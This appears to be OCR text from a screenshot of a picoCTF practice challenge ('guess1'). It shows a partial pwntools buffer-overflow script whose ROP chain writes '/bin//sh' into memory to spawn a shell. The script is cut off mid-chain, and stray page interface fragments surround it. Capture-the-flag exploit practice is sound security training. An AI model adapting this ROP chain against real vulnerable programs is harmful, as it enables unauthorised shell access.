 picoCTF - picoGym
c - If I don't specify srand(), wh
https://play.picoctf.org/practice/challenge/90?originalEvent=3&page=1
vagrantboxes@hulkcybr1: ~/pico_solves/guess1
#!/usr/bin/env python2
# execve generated by ROPgadget
from pwn import *
# Padding goes here
p = b'A'*120
p += p64(0x410ca3) # pop rsi ; ret
p += p64(0x6ba0e0) # @ .data
p += p64(0x4163f4) # pop rax ; ret
p += b'/bin//sh'
p += p64(0x47ff91) # mov qword ptr [rsi], rax ; ret
p += p64(0x410ca3) # pop rsi ; ret
p += p64(0x6ba0e8) # @ .data + 8
p += p64(0x445950) # xor rax, rax ; ret
p += p64(0x47ff91) # mov qword ptr [rsi], rax ; ret
p += p64(0x400b73) # get_random
p += p64(0xFFFFFFFFFFFFFFFF) # junk
p += p64(0x400696) # pop rdi ; ret
p += p64(0x6ba0e0) # @ .data
p += p64(0x410ca3) # pop rsi ; ret
p += p64(0x6ba0e8) # @ .data + 8
--More--(61%)
: 700
>_ Webshell
point(s)
1
71%
Forensics
10:43 AM
12/18/2020